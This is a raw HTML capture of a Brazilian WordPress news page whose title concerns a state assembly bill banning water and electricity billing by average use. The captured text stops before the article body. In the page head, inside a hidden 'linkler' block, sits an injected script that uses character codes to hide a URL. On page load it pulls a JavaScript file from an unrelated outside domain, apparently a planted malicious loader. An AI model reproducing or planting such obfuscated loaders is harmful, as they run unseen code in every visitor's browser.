

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://enoticia.net.br/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/
body_size: 131523
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>ALPB APROVA PROJETO QUE PROÍBE COBRANÇA DE ÁGUA E LUZ PELA MÉDIA | É Notícia</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://enoticia.net.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://enoticia.net.br/wp-content/uploads/2023/08/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para É Notícia &raquo;" href="http://enoticia.net.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para É Notícia &raquo;" href="http://enoticia.net.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para É Notícia &raquo; ALPB APROVA PROJETO QUE PROÍBE COBRANÇA DE ÁGUA E LUZ PELA MÉDIA" href="http://enoticia.net.br/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://enoticia.net.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenoticia.net.br%2Falpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://enoticia.net.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenoticia.net.br%2Falpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://enoticia.net.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://enoticia.net.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://enoticia.net.br/wp-content/themes/Newspaper-tf/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://enoticia.net.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<script type="text/javascript" src="http://enoticia.net.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://enoticia.net.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://enoticia.net.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://enoticia.net.br/wp-json/wp/v2/posts/123545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://enoticia.net.br/xmlrpc.php?rsd" />
<link rel="canonical" href="http://enoticia.net.br/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/" />
<link rel='shortlink' href='http://enoticia.net.br/?p=123545' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/enoticia.net.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="http:\/\/enoticia.net.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Nome de usu\u00e1rio incorreto!";
var td_email_user_empty="E-mail ou nome de usu\u00e1rio vazio!";
var td_pass_empty="Passe vazio!";
var td_pass_pattern_incorrect="Padr\u00e3o de passagem inv\u00e1lido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="882234b081";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://enoticia.net.br/wp-content/uploads/2023/08/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://enoticia.net.br/wp-content/uploads/2023/08/login-mod.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://enoticia.net.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://enoticia.net.br/destaques/",
                    "name": "Destaques"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://enoticia.net.br/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/",
                    "name": "ALPB APROVA PROJETO QUE PROÍBE COBRANÇA DE ÁGUA E LUZ PELA MÉDIA"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-123545 single-format-standard wp-theme-Newspaper-tfNewspaper alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media global-block-template-1 tdb_template_109900 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a> <span></span><a id="register-link-mob">Junte-se</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="http://enoticia.net.br/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
